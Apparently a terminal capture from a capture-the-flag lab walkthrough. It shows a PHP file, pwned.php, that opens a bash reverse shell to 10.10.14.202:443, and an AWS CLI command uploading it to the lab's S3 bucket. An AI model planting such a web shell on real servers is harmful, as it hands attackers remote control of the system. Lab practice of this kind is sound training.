 ❯ ls
. .. dirsearch dirsearchEnv images index.html pwned.php
❯ cat pwned.php
File: pwned.php
1 <?php
2 exec('/bin/bash -c \"bash -i >& /dev/tcp/10.10.14.202/443 0>&1 \"');
3 ?>
❯ aws --endpoint-url=http://s3.bucket.htb s3 cp pwned.php s3://adserver/
upload: ./pwned.php to s3://adserver/pwned.php